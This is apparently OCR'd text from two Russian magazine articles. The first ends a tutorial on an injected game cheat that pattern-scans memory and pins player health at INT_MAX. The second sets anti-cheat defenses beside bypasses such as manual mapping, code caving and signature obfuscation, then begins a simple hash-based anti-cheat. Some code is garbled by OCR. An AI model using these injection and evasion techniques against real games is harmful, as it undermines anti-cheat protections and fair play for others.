

Я использовал вектор из int, чтобы хранить данные о паттерне, -1 означает, что там может находиться любой байт. Сделал я это, чтобы упростить поиск паттерна, ускорить его и не переводить один и тот же код из внешнего чита.

Теперь несколько слов про ошибку, о которой я говорил ранее. Я постоянно переписывал функцию поиска паттерна, пока не решил взглянуть на функцию поиска регионов памяти. Проблема была в том, что я сравнивал защиту памяти совсем неправильно. Первоначальная версия:

```
if((mbi.State == MEM_COMMIT || mbi.State == MEM\_RESERVE) &(mbi.Protect == PAGE_EXECUTE_READ ||
             mbi.Protect == PAGE\_EXECUTE\_READWRITE)) { }
```
Код принимал только страницы с читаемой/исполняемой памятью и читаемой/записываемой/исполняемой памятью. Остальные же он игнорировал. Код был изменен на такой:

```
if((mbi.State == MEM_COMMIT || mbi.State == MEM\_RESERVE) &
```


Эта функция начала находить все нужные страницы памяти.



#### **INFO**

PAGE\_READONLY может вызвать критическую ошибку во время записи данных, у нас всегда есть VirtualProtect.

Обнаружил же я эту ошибку, когда начал проверять страницы памяти в приложении при помощи Process Hacker и Cheat Engine. Мой паттерн оказался в одном из самых первых регионов памяти с защитой от исполнения, поэтому он никогда не находился.

Теперь же, найдя паттерн, мы можем сохранить его в поле нашего класса.

#### void internal\_cheat::initialize()



```
was\_initialized = true;player_base_ = reinterpret_cast<void*>(find_pattern("ED 03 00 00
01 00 00 00");
   printf("[CHEAT] Found playerbase at 0x%p\n", player_base_);
\}
```
После этого будет вызвана функция *internal\_cheat::run()*, которая и должна выполнять все функции чита.

```
void internal_cheat::run()
```


Мы просто получаем адрес жизней игрока от нашего паттерна и устанавливаем их на максимальное значение (INT\_MAX) каждые 100 мс.

#### Проверяем наш чит

}

Запускаем игру, инжектим библиотеку.



Чит заинжекчен

Попробуем нажать пару раз кнопку Enter.



Наши жизни не изменяются и все прекрасно работает!

#### ПОДВЕДЕМ ИТОГИ

Любой элемент игры, который обрабатывается на нашем компьютере, может быть модифицирован или вовсе удален. К сожалению или к счастью, игровые компании не всегда заботятся об античите, открывая дорогу нам, читерам. ЗC



• Исходники чита на GitHub

0x25CBFC4F <u>9310d27e@gmail.com</u>

# ST. U JERREDO

ИЗУЧАЕМ ПРИНЦИПЫ БОРЬБЫ СЧИТАМИ И ПИШЕМ<br>ПРОСТУЮ ЗАЩИТУ

Хакеры разрабатывают читы, геймеры их покупают, компании нанимают инженеров, чтобы разрабатывать новые способы защиты. Хакеры снова находят лазейку, и круг замыкается. В этой статье мы посмотрим, как работают (и работают ли!) разные оборонительные методы, и попробуем создать свою систему защиты от читерства.

#### ЗАЩИТА ДЕСКРИПТОРА ДРАЙВЕРОМ

Некоторые античиты используют собственный драйвер. Он позволяет задействовать более широкий спектр возможностей для защиты приложения. Времена хуков SSDT прошли из-за высокой вероятности конфликта с другим программным обеспечением.

В Windows появилась специальная функция для перехвата некоторых событий системы - ObRegisterCallbacks. Драйвер античита урезает права дескриптора процесса, устанавливая callback на его получение. При попытке запросить полный доступ к защищенной игре приложение третьего кольца получит лишь доступ к общей информации о процессе.

Существуют и внутриигровые проверки: игра сама может проверять, модифицированы ли отдельные переменные или код в целом. Простой пример: если патронов в обойме будет больше, чем максимальное количество патронов в обойме, значит, что-то тут не так.



#### **INFO**

В прошлой статье я рассказывал о разных видах ЧИТОВ.

#### ВИДЫ ЗАЩИТЫ ОТ ВНУТРЕННИХ ЧИТОВ

Для обхода внутренней защиты придется реверсить код. Защита: хук функции LoadLibrary.

Обход: ManualMapping.

ManualMapping - это ручная загрузка библиотеки в адресное пространство процесса. Она включает в себя парсинг заголовков, аллокацию памяти, запись, ручной импорт библиотек и вызов точки входа библиотеки. Выполняя ManualMapping, мы полностью имитируем функцию LoadLibrary, но не оставляем информации о загруженной библиотеке.

Защита: мониторинг активных потоков и трейсинг адреса библиотек.

Находя поток, который не относится к процессу игры, античит пытается проверить цифровую подпись библиотеки, код которой исполняет этот поток. Если это не удается сделать, пользователь помечается как читер.

Обход: хуки и code caving.

Перехват вызовов функций позволяет встроить наш код в существующие функции игры. Нам не нужно иметь собственный поток для вызова кода чита. Рано или поздно игра сама исполнит инородный код, и чит сделает свое дело.

#### Code cave — участок нулей в памяти приложения, который никогда не используется им во время исполнения. В этот участок можно встроить код чита. Выполнив проверку, относится ли код к адресному диапазону игры, античит пропустит его.

#### ЗАЩИТА ОТ ВНЕШНИХ ЧИТОВ

Для защиты от внешних читов используется драйвер.

Защита: мониторинг известных процессов или мониторинг всех процессов и поиск читерских программ по их сигнатурам.

Обход: обфускация.

Обфускация изменяет, запутывает, виртуализирует код, изменяет сигнатуры. Античит ищет только известные ему сигнатуры, и обфусцированные версии кода будут проигнорированы.



#### **INFO**

Для защиты трафика сетевой игры используют шифрование SSL или собственные протоколы, которые может быть сложно реверсить.

#### АНТИЧИТ ОТ ВНЕШНИХ ЧИТОВ

Напишем простой античит. Его будет легко обойти, потому что это только пример. В реальности античиты - это комплексные приложения, которые следят за многими аспектами системы.

Мы будем искать неподписанные процессы в системе - потому что читы редко подписывают, - получать их хеши и сравнивать с хешами известных читов. Для поиска процессов воспользуемся **Process**, а для валидации готовым wrapper для функции WinVerifyTrust из wintrust.dll.

Список известных нам читов:

#### private static readonly string[] CheatHashes =

 $\{$ "30BD612FF7FF2D809255364F04B6A9361061BA4E3AA46CD99FDF1FEF0DA0 4CC0"

 $\}$ ;

Напишем простую функцию выбора всех неподписанных процессов из системы, к которым у нас есть доступ.

#### private static IEnumerable<string> FindNotSignedProcesses()



Функция получения хеша SHA-256 файла по его пути:

#### public static string GetChecksumBuffered(string path)



Создаем функцию и ищем все процессы:

#### public static void DoWork()

Console.WriteLine("Searching for not signed processes..\n"); var prcs = FindNotSignedProcesses();

Перебираем все процессы, получаем их хеш, сравниваем со списком извес-ТНЫХ ЧИТОВ:

#### foreach (var process in prcs)



 $\{$ 

Если чит найден, выводим сообщение на экран.

Для тестирования я создал пустое приложение и внес его хеш в список. Проверяем работу античита.

